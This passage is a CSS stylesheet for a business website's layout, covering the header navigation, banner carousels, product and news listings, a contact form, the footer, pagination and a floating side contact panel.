  overflow: auto
}
input:focus, textarea:focus, button:focus, select:focus {
  outline: 0
}
input::-ms-clear {
  display: none
}
input[type="text"], input[type="button"], input[type="submit"], textarea {
  -webkit-appearance: none
}
.clearfix:after {
  width: 100%;
  clear: both;
  line-height: 0;
  display: block;
  overflow: hidden;
  zoom: 1;
  font-size: 0;
  content: '.'
}
.main-box {
  height: 100%;
  overflow: hidden;
}
.container {
  width: 100%;
  max-width: 1420px;
  margin: 0 auto;
  padding-left: 10px;
  padding-right: 10px
}
.pc {
  display: block
}
.wap {
  display: none
}
.darkbg {
  background: #f1f1f1
}
.padbt50 {
  padding: 50px 0;
}
.padt50 {
  padding-top: 50px;
}
header {
  position: relative;
  z-index: 9999;
  background: rgba(255,255,255,1);
  padding: 10px 0;
}
header .container {
  display: flex;
  align-items: center;
  justify-content: space-between;
  max-width: 1400px;
}
header .logo img {
  height: 60px;
  width: auto
}
.notop header .logo img {
  height: 50px;
}
header .navbut {
  display: none
}
header nav {
  display: flex;
  align-items: center
}
header nav ul {
  margin-right: 15px
}
header nav ul li {
  float: left;
  position: relative
}
header nav ul li > a {
  display: flex;
  align-items: center;
  height: 100px;
  font-size: 18px;
  line-height: 1;
  padding: 0 25px;
  font-weight: 500;
}
.navtel {
  line-height: 1.5
}
header nav ul li .iconfont {
  margin-left: 5px;
  font-size: 13px;
  font-weight: bold
}
header nav ul li.none .sub {
  display: none !important;
}
header nav ul li .sub {
  display: none;
  position: absolute;
  left: -5px;
  top: 80%;
  white-space: nowrap;
  min-width: 120px;
  line-height: 40px;
  padding: 5px;
  background: rgba(255,255,255,0.95);
  box-shadow: 0 0 4px 0 rgba(116, 116, 116, 0.35);
  border-radius: 0px 0px 4px 4px;
  text-align: center
}
header nav ul li .sub a {
  padding: 0 20px 0 15px;
  font-size: 14px;
  color: #666;
  display: block;
  overflow: hidden
}
header nav ul li.on span {
  position: relative;
}
header nav ul li.on span:before {
  content: '';
  position: absolute;
  bottom: -10px;
  left: 50%;
  transform: translateX(-50%);
  width: 100%;
  height: 1px;
  background: #E46713
}
header nav ul li .sub a:hover {
  background-color: #F8F8F8;
  color: #E46713
}
header nav ul li.on > a, header nav ul li.hover > a {
  color: #E46713
}
header .nav-sub {
  display: none;
  position: absolute;
  left: 0;
  width: 100%;
  top: 100%;
 background: rgba(255,255,255,0.95);
  box-shadow: 0 0 10px #eee
}
header .nav-sub .container {
  display: none;
  padding: 20px; 
}
header .nav-sub .container.cur {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  flex-wrap: wrap;
}
header .nav-sub .container.cur dl {
  width: 20%;
  padding: 30px 0;
}
header .nav-sub .container.cur dt {
  font-size: 20px;
  font-weight: bold;
  padding-left: 15px;
  margin-bottom: 5px;
  position: relative;
}
header .nav-sub .container.cur dt:before {
  content: '';
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 3px;
  height: 22px;
  background: #1C3591;
}
header .nav-sub .container.cur dd {
  padding-left: 15px;
}
header .nav-sub .container.cur dd a:hover {
  padding-left: 5px;
}
header .navtel .tel {
  font-size: 24px;
  color: #E46713;
}
.notop header {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  box-shadow: 0 0 10px #eee
}
.notop header nav ul li > a {
  height: 70px
}
.banner a {
  display: block;
  overflow: hidden;
  background-repeat: no-repeat;
  background-position: center top;
  background-size: auto 100%;
  height: 800px
}
.banner a img {
  width: 100%;
  height: auto;
  display: none
}
.banner .banner-num {
  position: absolute;
  left: 0;
  bottom: 20px;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 5
}
.banner .banner-num .swiper-pagination-bullet {
  border-radius: 50%;
  opacity: 1;
  transition: all .6s;
  width: 16px;
  height: 16px;
  background: #555;
  margin: 0 5px;
  border: 2px solid #fff;
  cursor: pointer
}
.banner .banner-num .swiper-pagination-bullet-active {
  background: #1C3591
}
.probanner .banner-hnum {
  position: absolute;
  left: 0;
  bottom: 30px;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 5
}
.probanner .banner-hnum .swiper-pagination-bullet {
  border-radius: 50px;
  opacity: 1;
  transition: all .6s;
  width: 30px;
  height: 8px;
  background: rgba(255, 255, 255, 0.6);
  margin: 0 5px;
  cursor: pointer
}
.probanner .banner-hnum .swiper-pagination-bullet-active {
  background: #fff;
  width: 50px;
}
.probanner img {
  width: 100%;
}
.banner .banner-next, .banner .banner-prev {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 30px;
  border-radius: 3px;
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 1;
  background-color: rgba(0, 0, 0, 0.5);
  font-size: 20px;
  padding: 20px 0;
  color: #fff;
  z-index: 5;
  cursor: pointer;
  opacity: 0;
  transition: all .6s
}
.banner .banner-next:hover, .banner .banner-prev:hover {
  background-color: rgba(28, 53, 145, 0.5)
}
.banner .banner-next {
  right: 10px
}
.banner .banner-prev {
  left: 10px
}
.banner:hover .banner-next, .banner:hover .banner-prev {
  opacity: 1
}
.in-tit {
  text-align: center;
  line-height: 1;
  margin-bottom: 50px
}
.in-tit .tit {
  font-size: 40px;
  letter-spacing: 8px;
  font-weight: 600;
  padding: 15px 0 30px;
  position: relative;
}
.in-tit .tit:before {
  content: '';
  position: absolute;
  left: 50%;
  bottom: 15px;
  transform: translateX(-50%);
  width: 250px;
  height: 2px;
  background: #333;
  transition: all 0.3s;
}
.in-tit:hover .tit:before {
  width: 50%;
  background: #1C3591;
}
.in-tit .en {
  font-size: 18px;
  text-transform: uppercase;
  color: #5c5d5d;
}
.in-tit .zbt {
  font-size:20px;
  color: #5c5d5d;
  letter-spacing: 3px;
}
.in-titz {
  line-height: 1.3;
  margin-bottom: 20px;
}
.in-titz .tit {
  font-size: 28px;
  letter-spacing: 2px;
  font-weight: 600;
  padding: 0 0 35px;
  position: relative;
}
.in-titz .tit:before {
  content: '';
  position: absolute;
  left: 0;
  bottom: 20px;
  width: 50px;
  height: 2px;
  background: #1C3591;
}
.in-titz .en {
  font-size: 18px;
  text-transform: uppercase;
  color: #5c5d5d;
}
.moretit {
  padding: 10px 15px;
  border: 1px solid #333;
  display: inline-block;
  margin: 30px auto 0;
  letter-spacing: 3px;
  font-size: 18px;
}
.moretit:hover {
  padding: 10px 38px;
  background: #1C3591;
  color: #fff;
  border: 1px solid #1C3591
}
.in-fanan {
  padding: 60px 0 0
}
.in-fanan .tab {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 50px;
  overflow: hidden
}
.in-fanan .tab li {
  padding: 0 80px;
  font-size: 24px;
  position: relative;
  cursor: pointer;
  border-right: 1px solid #ddd;
}
.in-fanan .tab li:last-child {
  border-right: none;
}
.in-fanan .tab li span {
  position: relative;
  display: block;
}
.in-fanan .tab li span:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 2px;
  background: #f60;
  left: 50%;
  transform: translateX(-50%);
  bottom: 0;
  opacity: 0;
}
.in-fanan .tab li span:hover:before {
  opacity: 1;
}
.in-fanan .tab li.on span:before {
  opacity: 1;
}
.in-fanan .li img {
  width: 100%;
}
.about-text {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.about-text .left {
  width: 50%;
}
.about-text .right {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  width: 0;
  margin-left: 50px;
}
.about-text .artbody {
  margin-bottom: 35px;
  font-size: 18px;
  line-height: 2;
}
.artbody img{max-width: 100%}
.abtcon {
  background: #fff;
  padding: 30px;
  margin: 50px auto;
  width: 1300px;
  line-height: 2.5;
  font-size: 20px;
}
.abtpic {
  margin: 30px auto;
  width: 1300px;
}
.hzpic img, .abtpic img {
  width: 100%
}
.abtmore {
  padding: 10px 38px;
  background-color: #1C3591;
  color: #fff;
  font-size: 18px;
  border-radius: 50px;
}
.abtmore:hover {
  color: #fff;
  padding: 10px 50px;
}
.fuwu-item {
  float: left;
  width: 25%;
  background: #fff;
  text-align: center;
  transition: all 0.3s;
}
.fuwu-item:hover {
  background: #1C3591;
  box-shadow: 0 40px 50px -60px #3b414c;
}
.fuwu-item:hover a {
  border-right: none;
}
.fuwu-item:hover a, .fuwu-item:hover h4, .fuwu-item:hover p, .fuwu-item:hover span {
  color: #fff;
}
.fuwu-item:hover span:after {
  filter: contrast(0%) brightness(200%);
}
.fuwu-item a {
  display: block;
  border-right: 1px solid #e6e6e6;
  padding: 20px 0;
}
.fuwu-item:last-child a {
  border-right: 0;
}
.fuwu-item h4 {
  font-size: 32px;
  color: #333;
  font-family: DIN-Medium;
}
.fuwu-item p {
  font-size: 18px;
  color: #666;
  padding-top: 10px;
}
.fuwu-item span {
  display: block;
  text-align: center;
  font-size: 14px;
  color: #999;
  padding-top: 30px;
}
.fuwu-item span:after {
  content: '';
  vertical-align: middle;
  padding-left: 20px;
  display: inline-block;
  background: url("../img/arrow.png") no-repeat center;
  width: 3px;
  height: 6px;
}
.box-kongjian {
  position: relative;
  height: 100vh;
}
.box-kongjian .swiper-container {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%
}
.box-kongjian .swiper-container .swiper-slide {
  height: 100%;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}
.box-kongjian .web-box {
  position: absolute;
  z-index: 5;
  bottom: 130px;
  left: 0;
  width: 100%;
}
.box-kongjian .tab {
  display: flex;
  align-items: center;
  width: 100%;
  margin: 0 auto;
  background-color: rgba(0, 0, 0, 0.6);
  color: #fff;
}
.box-kongjian .tab li {
  height: 260px;
  border-right: 1px solid #fff;
  width: 11.11111%;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  text-align: center;
  font-size: 24px;
  letter-spacing: 3px;
  transition: all 0.3s;
  cursor: pointer;
}
.box-kongjian .tab li span {
  line-height: 1.4;
  position: relative;
  padding-bottom: 30px;
}
.box-kongjian .tab li span:before {
  content: '';
  position: absolute;
  bottom: 10px;
  left: 50%;
  transform: translateX(-50%);
  width: 38px;
  height: 3px;
  background: #FFF;
  transition: all 0.3s;
}
.box-kongjian .tab li .iconfont {
  display: block;
  border: 1px solid #fff;
  padding: 0;
  width: 46px;
  height: 46px;
  text-align: center;
  border-radius: 50px;
  padding-left: 3px;
  padding-top: 3px;
  font-size: 38px;
  margin-top: 15px;
  transition: all 0.3s;
}
.box-kongjian .tab li:hover span:before {
  width: 65px;
  background: #1C3591;
}
.box-kongjian .tab li:hover {
  background: rgba(255, 255, 255, 0.6);
  color: #1C3591;
}
.box-kongjian .tab li:hover .iconfont {
  border: 1px solid #1C3591;
  color: #1C3591;
  transform: rotate(360deg);
}
.in-cases {
  padding: 60px 0;
}
.in-cases .xun {
  position: relative;
  padding: 0 5%;
}
.in-cases .xun .swiper-slide {
  width: 40%;
  text-align: center
}
.in-cases .xun .swiper-slide a {
  display: block;
  overflow: hidden
}
.in-cases .xun .swiper-slide .pic {
  overflow: hidden;
  margin-bottom: 3px
}
.in-cases .xun .swiper-slide .pic img {
  width: 100%;
  height: auto;
  padding: 2px;
  border: 1px solid #ccc;
}
.in-cases .xun .swiper-slide span {
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  font-size: 16px;
  background: #f2f2f2;
  height: 60px;
  line-height: 60px;
  padding: 0 10px;
  overflow: hidden;
}
.in-cases .xun .swiper-slide:hover .pic img {
  transform: scale(1.05)
}
.in-cases .xun .swiper-slide:hover span {
  background: #1C3591;
  color: #fff;
}
.in-cases .xun .prne {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 44px;
  height: 44px;
  line-height: 44px;
  text-align: center;
  border-radius: 50px;
  cursor: pointer;
  outline: 0;
  font-size: 24px;
  background: #ddd;
  color: #666;
}
.in-cases .xun .prne:hover {
  background: #1C3591;
  color: #fff;
}
.in-cases .xun .abprev {
  left: 5px;
}
.in-cases .xun .abnext {
  right: 5px;
}
.picScroll li {
  padding: 0 5px;
  width: 20%;
  float: left;
  text-align: center;
  line-height: 1.5;
}
.picScroll li img {
  width: 100%;
}
.news-box {
  display: flex;
  justify-content: space-between;
}
.news-box .left {
  width: 50%;
}
.news-box .left h3 {
  font-size: 20px;
  font-weight: bold;
  padding: 10px 0;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.news-box .left img {
  width: 100%;
  transition: all 0.3s;
}
.news-box .left .pic {
  overflow: hidden
}
.news-box .left:hover img {
  transform: scale(1.05)
}
.news-box .left .text {
  position: relative;
  padding-left: 260px;
}
.news-box .left:hover .time {
  background: #1C3591
}
.news-box .left .text p {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
}
.news-box .left .time {
  background-color: #f60;
  color: #fff;
  text-align: center;
  align-items: center;
  justify-content: center;
  display: flex;
  font-size: 24px;
  flex-direction: column;
  width: 170px;
  height: 150px;
  line-height: 1.3;
  position: absolute;
  top: -75px;
  left: 50px;
}
.news-box .left .day {
  font-size: 50px;
  font-weight: bold;
}
.news-box .right {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  width: 0;
  margin-left: 50px;
}
.newsul li {
  padding-left: 50px;
  border-left: 1PX SOLID #ddd;
  margin-bottom: 50px;
  transition: all 0.3s;
}
.newsul li h3 {
  font-size: 20px;
  font-weight: bold;
  padding-bottom: 8px;
}
.newsul li p {
  color: #666;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
}
.newsul li .time {
  padding-top: 20px;
  margin-top: 20px;
  border-top: 1PX SOLID #ddd;
}
.newsul li .time a.more {
  width: 30px;
  height: 30px;
  display: block;
  float: right;
  text-align: center;
  background: #ddd;
  color: #fff;
  line-height: 30px;
  border-radius: 50px;
  transition: all 0.3s;
}
.newsul li:hover {
  border-left: 1px solid #1C3591;
}
.newsul li:hover a.more {
  background: #1C3591;
  width: 60px;
}
.protit {
  position: relative;
  height: 220px;
  overflow: hidden;
}
.protit .protit-text {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  font-size: 20px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  z-index: 999;
}
.protit .protit-text .tit {
  font-size: 40px;
  font-weight: bold;
  letter-spacing: 5px;
}
.protit .protit-text .ms {
  font-size: 24px;
  letter-spacing: 2px;
  font-weight: 400;
}
.protit .protit-text .en {
  text-transform: uppercase;
}
.protit .proentit {
  font-size: 220px;
  font-weight: bold;
  color: #F0EFED;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  z-index: 99;
  letter-spacing: 2px;
  text-transform: uppercase;
}
.newstit {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  line-height: 1.5;
}
.newstit .tit .line {
  width: 180px;
  height: 3px;
  background: #333;
  display: block;
  margin: 0 25px;
}
.newstit .tit {
  font-size: 40px;
  font-weight: bold;
  letter-spacing: 5px;
  position: relative;
  display: flex;
  align-items: center;
}
.newstit .en {
  font-size: 18px;
  color: #666;
  text-transform: uppercase;
}
.lanmenu {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
  margin-top: 30px;
}
.lanmenu li {
  width: 16.666666%;
  padding: 10px;
}
.lanmenu li a {
  border-radius: 15px;
  padding: 15px 10px;
  border: 1px solid #ddd;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 18px;
}
.lanmenu li.active a {
  color: #fff;
  background: #D97811;
}
.lanmenu li.active a:hover {
  color: #fff;
}
.lanmenu li:hover a {
  border: 1px solid #D97811;
  color: #D97811;
  transform: translateY(-10px);
}
.pro-box-list .container {
  padding: 30px;
  background: #fff;
}
.pro-list {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.pro-list li {
  width: 33.3333%;
  padding: 10px;
}
.pro-list a {
  display: block;
  overflow: hidden;
}
.pro-list .pic {
  overflow: hidden;
  margin-bottom: 3px
}
.pro-list .pic img {
  width: 100%;
  height: auto;
  padding: 2px;
  border: 1px solid #ccc;
}
.pro-list span {
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  font-size: 16px;
  background: #f2f2f2;
  height: 60px;
  line-height: 60px;
  padding: 0 10px;
  overflow: hidden;
  text-align: center;
}
.pro-list a:hover .pic img {
  transform: scale(1.05)
}
.hot-tit {
  font-size: 14px;
}
.hot-tit .tit {
  font-size: 40px;
  font-weight: bold;
  letter-spacing: 7px;
  line-height: 1;
}
.pro-hotlist {
  margin: -10px;
  margin-top: 30px;
  display: flex;
  flex-wrap: wrap;
}
.pro-hotlist li {
  width: 33.33333%;
  padding: 10px;
  transition: all 0.3s;
}
.pro-hotlist li .pic {
  overflow: hidden;
}
.pro-hotlist li:hover {
  box-shadow: 0 40px 50px -60px #3b414c;
  transform: translateY(-10px);
}
.pro-hotlist li:hover img {
  transform: scale(1.05);
}
.pro-hotlist li a {
  display: block;
  text-align: center;
}
.pro-hotlist li a img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.pro-hotlist li a span {
  height: 60px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.news-list {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  padding-top: 20px;
}
.news-list li {
  width: 50%;
  padding: 10px 50px 10px 0;
  font-size: 18px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.news-list li span {
  float: right;
  color: #666;
}
.news-list li a:hover {
  padding-left: 8px
}
.bld-about {
  padding: 60px 0;
}
.bld-about .xun {
  position: relative
}
.bld-about .xun .swiper-slide {
  width: 40%;
  text-align: center;
}
.bld-about .xun .swiper-slide a {
  display: block;
  overflow: hidden;
  border: 1px solid #ccc;
  transition: all 0.3s;
}
.bld-about .xun .swiper-slide .pic {
  overflow: hidden;
}
.bld-about .xun .swiper-slide .pic img {
  width: 100%;
  height: auto
}
.bld-about .xun .swiper-slide a:hover {
  border: none;
  box-shadow: 0 2px 3px 0 rgba(0, 0, 0, 0.1), 0 3px 5px 0 rgba(0, 0, 0, 0.08);
  transform: translateY(-10px);
}
.bld-about .xun .swiper-slide a:hover span {
  background: #1C3591;
  color: #fff;
}
.bld-about .xun .swiper-slide span {
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  font-size: 16px;
  height: 60px;
  line-height: 60px;
}
.bld-about .xun .swiper-slide:hover .pic img {
  transform: scale(1.05)
}
.bld-about .xun .prne {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 44px;
  height: 44px;
  background-size: 100% 100%;
  cursor: pointer;
  outline: 0;
  font-size: 38px;
}
.bld-about .xun .prne:hover {
  color: #1C3591;
}
.bld-about .xun .abprev {
  left: -64px;
}
.bld-about .xun .abnext {
  right: -64px;
}
.nbanner img {
  width: 100%;
}
.newslist li {
  display: flex;
  justify-content: space-between;
  margin-bottom: 50px;
}
.newslist li .left {
  width: 30%;
}
.newslist li .text {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  width: 0;
  margin-left: 35px;
}
.newslist li .text .tit {
  font-size: 30px;
  font-weight: bold;
}
.newslist li .text .ms {
  font-size: 18px;
  color: #666;
  padding: 20px 0;
}
.newslist li .text .info {
  color: #666;
}
.newslist li .text .info span {
  padding-right: 10px;
}
.newslist li .text .info i {
  padding-right: 5px;
}
.newslist li .text .hre {
  color: #D97811;
}
.newslist li .text .hre:hover {
  letter-spacing: 3px;
}
.newslist li .left img {
  max-width: 100%;
}
.contactbox {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-bottom: 50px;
  color: #666;
}
.contactbox .left {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  width: 0;
  margin-right: 50px;
  font-size: 20px;
  line-height: 2.2;
}
.contactbox h3 {
  font-size: 38px;
  padding-bottom: 20px;
  color: #1C3591;
  font-weight: 600;
}
.maptext {
  text-align: center;
  padding-bottom: 50px;
}
.maptext img {
  width: 100%;
}
.contactbox .right {
  width: 30%;
  text-align: center;
}
.contactbox .right img {
  max-width: 100%;
}
.contact-box {
  padding-top: 0 !important;
}
.maptext {
  padding-bottom: 0;
}
.join-box {
  height: 800px;
  position: relative;
  background-repeat: no-repeat;
  background-attachment: fixed;
  background-position: center center;
}
.join-form {
  width: 650px;
  height: 500px;
  display: flex;
  align-items: center;
  background: rgba(255, 255, 255, 0.8);
  padding: 20px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  flex-direction: column;
  justify-content: center;
}
.join-form h3 {
  font-size: 38px;
  padding-bottom: 0;
  font-weight: bold;
}
.view-news {
  overflow: hidden
}
.view-news .htit {
  font-size: 28px;
  text-align: center;
  color: #000;
  padding-bottom: 10px;
}
.view-news .ncs {
  color: #666;
  text-align: center;
}
.view-news .ncs span {
  padding: 0 5px
}
.view-news .ndesc {
  padding: 20px 15px 15px 15px;
  line-height: 20px;
  position: relative;
  background: #f5f5f5;
  color: #888;
  font-size: 12px;
  margin: 20px 0
}
.view-news .ndesc em {
  position: absolute;
  left: 12px;
  top: -12px;
  background: #1C3591;
  color: #fff;
  padding: 0 15px;
  line-height: 24px;
  text-align: center;
}
.view-news .copyright {
  margin-top: 25px;
  overflow: hidden;
  color: #999
}
.view-more {
  overflow: hidden;
  background: #fff;
  margin-top: 35px
}
.view-more li {
  width: 33.33333333%;
  float: left;
  text-align: center;
  padding: 0 15px;
  font-size: 16px;
  line-height: 1
}
.view-more li a {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  height: 50px
}
.view-more li i {
  margin-right: 10px
}
.view-more li:nth-child(2) {
  border-right: 1px solid #e5e5e5;
  border-left: 1px solid #e5e5e5
}
.main-dcs-form {
  padding: 0 50px;
}
.main-dcs-form form {
  width: 500px;
}
.main-dcs-form li {
  margin: 30px 0;
  display: flex;
  align-items: center;
}
.main-dcs-form li label {
  width: 120px;
  text-align: right;
  color: #333;
  line-height: 50px;
  padding-right: 30px;
  font-size: 20px;
}
.main-dcs-form li input[type='text'], .main-dcs-form li textarea {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  width: 0;
  height: 50px;
  padding: 0 10px;
  background: #4987C4;
  color: #fff;
  border: none;
}
.main-dcs-form li textarea {
  height: 150px;
  padding: 10px
}
.main-dcs-form li.submit input {
  width: 300px;
  height: 50px;
  background: #fff;
  color: #000;
  border: 0;
  cursor: pointer;
  font-size: 20px;
  transition: all .5s;
  margin: 15px auto 0;
}
.main-dcs-form li.submit input:hover {
  background: #eb6100;
  color: #fff;
}
.main-dcs-form li.submit input[type='reset'] {
  margin-left: 15px;
  background: #666
}
.telwap {
  display: none;
}
.piclist li{width: 25%}
footer {
  background: #1E201F;
  padding: 50px 0 20px;
}
footer .container {
  display: flex;
  justify-content: space-between;
  color: rgba(255, 255, 255, 0.6);
  line-height: 2.5;
  padding-bottom: 50px;
}
footer .container a {
  color: rgba(255, 255, 255, 0.6);
}
footer .container .text {
  padding-top: 30px;
}
footer .container .text .telmore {
  font-size: 35px;
  color: #fff;
}
footer .container .ftlogo {
  width: 500px
}
footer .container .right {
  display: flex;
  justify-content: space-around;
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  width: 0;
  margin-left: 50px;
}
footer .container .right dt {
  font-size: 20px;
  color: #fff;
  border-bottom: 1px dotted rgba(255, 255, 255, 0.6);
  padding-bottom: 10px;
  margin-bottom: 10px;
  padding: 0 5px;
  position: relative;
}
footer .container dl a:hover {
  padding-left: 8px;
}
footer .container .right dt:before {
  content: '';
  position: absolute;
  left: 0;
  bottom: -1px;
  width: 25px;
  height: 1px;
  background: #f60
}
footer .container dl {
  text-align: center;
  width: 100%;
  border-left: 1px solid rgba(255, 255, 255, 0.1);
  display: flex;
  justify-content: flex-start;
  align-items: center;
  flex-direction: column;
}
footer .container dl:first-child {
  border-left: none;
}
footer .container .right .ftewm {
  padding-top: 20px;
}
footer .container .right .ftewm img {
  max-width: 150px;
}
.copyright {
  width: 1200px;
  padding-top: 15px;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  margin: 0 auto;
  text-align: center;
  color: rgba(255, 255, 255, 0.6);
  clear: both;
}
.copyright a {
  color: rgba(255, 255, 255, 0.6);
}
/*分页*/
.pagination {
  width: 100%;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  padding: 50px 0 30px;
}
.pagination li {
  padding: 0 5px
}
.pagination li a, .pagination li span {
  display: block;
  overflow: hidden;
  padding: 0 15px;
  line-height: 38px;
  background: #ececec;
  color: #666
}
.pagination li a:hover {
  background: #666;
  color: #fff;
  border-color: #666
}
.pagination li.active span {
  cursor: default;
  background: #1C3591;
  color: #fff
}
.pagination li.disabled span {
  background: #ddd;
  color: #888;
  cursor: not-allowed
}
.app_shouji {
  width: 100%;
  position: fixed;
  bottom: 0;
  left: 0;
  display: none;
  z-index: 9999;
}
.app_shouji ul {
  width: 100%;
  padding: 8px 0;
  background-color: #1B4A94;
  display: flex;
  align-items: center;
}
.app_shouji ul li {
  width: 25%;
}
.app_shouji ul li a {
  width: 100%;
  /*height: 38px;*/
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  font-size: 14px;
  color: #fff;
}
.app_shouji ul li a i {
  font-size: 28px;
  color: #fff;
  margin-bottom: 5px;
}
/* 右边悬浮修改版 */
.float-box {
  position: fixed;
  right: 0;
  z-index: 9999999;
  top: 30%;
}
.right-plugins {
  position: absolute;
  right: 0;
  width: 50px;
  margin-top: 95px;
  background: #1C3591;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
  transition: all 0.25s;
}
.right-plugins .power-list {
  padding: 0 12px;
}
.right-plugins .power-list .item {
  display: flex;
  align-items: center;
  cursor: pointer;
  transition: all 0.25s;
  padding: 5px;
  height: 50px;
  border-bottom: 1px solid #FFF;
}
.right-plugins .power-list .store {
  border-bottom: none;
}
.right-plugins .power-list .item.shop-a {
  cursor: pointer;
}
.right-plugins .power-list .item .img, .top .img {
  text-align: center;
  width: 15px;
  transition: all 0.25s;
  display: flex;
  justify-content: center;
  align-items: center
}
.right-plugins .power-list .item .img .iconfont, .top .iconfont {
  font-size: 24px;
  color: #fff
}
.right-plugins .power-list .shop-a .initial {
  display: flex;
  align-items: center;
  transition: all 0.25s;
}
.right-plugins .power-list .shop-a .is-hover {
  transition: all 0.25s;
}
.right-plugins .power-list .shop-a .is-hover .line {
  padding: 0 6px;
  color: #fff;
  cursor: initial;
}
.right-plugins .power-list .item .img .is_active {
  display: none;
}
.right-plugins .power-list .item .is-hover {
  display: none;
}
.right-plugins .power-list .item span {
  display: none;
  color: #BFA872;
  margin-left: 10px;
  transition: all 0.25s;
  white-space: nowrap;
}
.right-plugins .tel {
  padding: 10px 0 15px 0;
  position: relative;
  color: #BFA872;
  font-size: 14px;
  text-align: center;
  cursor: pointer;
  transition: all 0.25s;
}
.right-plugins .top {
  text-align: center;
  color: #bfa872;
  font-size: 12px;
  padding: 10px 0 12px 0;
  cursor: pointer;
}
.right-plugins .top p {
  margin-top: 2px;
}
.right-plugins .tel::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 10%;
  width: 80%;
  border-bottom: 1px solid #BFA872;
  transition: all 0.25s;
}
.right-plugins .tel .is-hover {
  display: none;
  transition: all 0.25s;
}
/* hover部分 */
.right-plugins:hover {
  width: 120px;
}
.right-plugins:hover .power-list .item span {
  display: inline-block;
}
.right-plugins:hover .power-list .item:hover .img img {
  display: none;
}
.right-plugins:hover .power-list .shop:hover .initial {
  display: none;
}
.right-plugins:hover .power-list .shop:hover .is-hover {
  display: flex;
  align-items: center;
  transition: all 0.25s;
}
.right-plugins:hover .power-list .item:hover .img .is_active {
  display: inline-block;
}
.right-plugins:hover .power-list .item:hover span {
  color: #fff;
}
.right-plugins:hover .tel .initial {
  display: none;
}
.right-plugins:hover .tel .is-hover {
  display: inline-block;
  white-space: nowrap;
}
.right-plugins:hover .tel .is-hover:hover {
  color: #fff;
}
.submit-info {
  cursor: pointer;
  position: absolute;
  right: -113px;
  width: 146px;
  background: #1C3591;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
  transition: ease-in-out 0.25s;
  display: flex;
  padding: 8px;
  align-items: center;
}
.submit-info:hover {
  right: -50px;
}
.submit-info .img {
  width: 30px;
  border-radius: 50%;
}
.submit-info .img img {
  width: 100%;
}
.submit-info .text {
  width: 60px;
  flex: 1;
  color: #BFA872;
  margin-left: 11px;
  line-height: 1.2;
  color: #FFF;
}
.top {
  cursor: pointer;
  position: absolute;
  right: -100px;
  width: 146px;
  background: #1C3591;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
  transition: ease-in-out 0.25s;
  display: flex;
  flex-direction: column;
  padding: 8px;
  top: 420px;
  padding-left: 15px;
}
.top .img {
  width: 20px;
}
.top .img img {
  width: 100%;
}
.top .tx {
  font-size: 12px;
}
.power-list {
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
.tx {
  color: #FFF;
}
.ewm_g {
  width: 160px;
  background: url(../img/wx-bg.png) no-repeat;
  background-size: 100%;
  position: fixed;
